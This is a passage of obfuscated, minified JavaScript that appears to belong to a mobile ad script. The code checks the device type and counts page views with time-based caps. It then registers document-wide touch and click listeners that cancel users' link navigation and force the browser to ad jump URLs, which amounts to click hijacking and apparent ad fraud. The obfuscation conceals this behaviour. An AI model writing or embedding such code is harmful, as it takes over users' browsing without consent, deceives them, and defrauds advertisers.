_0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();
